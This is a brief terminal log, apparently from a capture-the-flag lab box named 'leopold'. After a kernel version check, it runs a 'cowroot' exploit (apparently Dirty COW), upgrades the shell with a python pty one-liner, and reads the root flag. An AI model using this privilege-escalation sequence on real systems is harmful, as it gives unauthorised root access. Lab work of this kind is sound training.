 uname -a
Linux leopold 3.5.0-17-generic #28-Ubuntu SMP Tue Oct 9 19:32:08 UTC 2012 i686 i686 i686 GNU/Linux
./cowroot
python -c 'import pty; pty.spawn("/bin/bash")'
root@leopold:/home/leopold/folder# whoami
whoami
root
root@leopold:/home/leopold/folder# cd /root
cd /root
root@leopold:/root# ls
ls
flag.txt
root@leopold:/root# cat flag.txt
cat flag.txt
53b0af358e2bf5cef9883f25fc
root@leopold:/root#